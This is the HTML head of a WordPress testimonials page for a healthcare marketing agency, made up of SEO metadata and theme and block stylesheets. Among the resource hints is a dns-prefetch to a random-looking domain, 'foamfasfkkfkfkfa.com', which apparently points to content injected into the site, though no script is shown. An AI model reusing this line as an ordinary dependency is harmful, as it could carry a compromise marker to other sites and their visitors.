

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marklinica.com/testimonials-category/testimonials-1/
body_size: 16330
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
        <title>Testimonials 1 » Marklinica Agency</title>
<script type="application/javascript">var EdgeAjaxUrl = "https://marklinica.com/wp-admin/admin-ajax.php"</script>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="p:domain_verify" content="e8128440ec7d1e38512c10fe9fe34966" />
	<link rel="canonical" href="https://marklinica.com/testimonials-category/testimonials-1/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marklinica.com\/testimonials-category\/testimonials-1\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marklinica.com#listItem","position":1,"name":"Home","item":"https:\/\/marklinica.com","nextItem":{"@type":"ListItem","@id":"https:\/\/marklinica.com\/testimonials-category\/testimonials-1\/#listItem","name":"Testimonials 1"}},{"@type":"ListItem","@id":"https:\/\/marklinica.com\/testimonials-category\/testimonials-1\/#listItem","position":2,"name":"Testimonials 1","previousItem":{"@type":"ListItem","@id":"https:\/\/marklinica.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marklinica.com\/testimonials-category\/testimonials-1\/#collectionpage","url":"https:\/\/marklinica.com\/testimonials-category\/testimonials-1\/","name":"Testimonials 1 \u00bb Marklinica Agency","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/marklinica.com\/#website"},"breadcrumb":{"@id":"https:\/\/marklinica.com\/testimonials-category\/testimonials-1\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marklinica.com\/#organization","name":"Marklinica Agency","description":"Healthcare digital marketing and communications","url":"https:\/\/marklinica.com\/","telephone":"+201118540279","logo":{"@type":"ImageObject","url":"https:\/\/marklinica.com\/wp-content\/uploads\/2022\/02\/thumbnail-2.jpg","@id":"https:\/\/marklinica.com\/testimonials-category\/testimonials-1\/#organizationLogo","width":1640,"height":960},"image":{"@id":"https:\/\/marklinica.com\/testimonials-category\/testimonials-1\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Marklinica","https:\/\/www.twitter.com\/Marklinica","https:\/\/www.instagram.com\/Marklinica","https:\/\/www.pinterest.com\/marklinica_agency\/","https:\/\/www.youtube.com\/channel\/UC8WGo9NF3zhynYZB2l-_gAQ","https:\/\/linkedin.com\/company\/marklinica"]},{"@type":"WebSite","@id":"https:\/\/marklinica.com\/#website","url":"https:\/\/marklinica.com\/","name":"Marklinica Agency","description":"Healthcare digital marketing and communications","inLanguage":"en-US","publisher":{"@id":"https:\/\/marklinica.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Marklinica Agency &raquo; Feed" href="https://marklinica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marklinica Agency &raquo; Comments Feed" href="https://marklinica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marklinica Agency &raquo; Testimonials 1 Testimonial Category Feed" href="https://marklinica.com/testimonials-category/testimonials-1/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://marklinica.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://marklinica.com/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dieter-edge-default-style-css' href='https://marklinica.com/wp-content/themes/dieter/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dieter-edge-modules-css' href='https://marklinica.com/wp-content/themes/dieter/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<style id='dieter-edge-modules-inline-css' type='text/css'>
/* Chrome Fix */
.edge-vertical-align-containers .edge-position-center:before,
.edge-vertical-align-containers .edge-position-left:before,
.edge-vertical-align-containers .edge-position-right:before {
	margin-right: 0;
}

@media only screen and (max-width: 1024px){
	body.page-id-802 .edge-content .vc_row  .edge-large-text span{
		font-size: 75px !important;
		line-height: 75px !important;
	}
}

@media only screen and (max-width: 768px){
	body.page-id-802 .edge-content  .vc_row  .edge-large-text span{
		font-size: 50px !important;
		line-height: 50px !important;
	}
}

@media only screen and (max-width: 600px){
	body.page-id-802 .edge-content  .vc_row .edge-large-text span{
		font-size: 40px !important;
		line-height: 40px !important;
	}
}

@media only screen and (max-width: 600px){
	body.page-id-802 .edge-content  .vc_row .edge-middle-text span{
		font-size: 40px !important;
		line-height: 40px !important;
	}
}

.page-id-5 .wpcf7-form-control.wpcf7-text::-moz-placeholder, .page-id-5 .wpcf7-form-control.wpcf7-textarea::-moz-placeholder{ color: #1e1e1e }
.page-id-5 .wpcf7-form-control.wpcf7-text::-webkit-input-placeholder, .page-id-5 .wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder{ color: #1e1e1e }
.page-id-5 .wpcf7-form-control.wpcf7-text:-ms-input-placeholder, .page-id-5 .wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder{ color: #1e1e1e }
/*# sourceURL=dieter-edge-modules-inline-css */
</style>
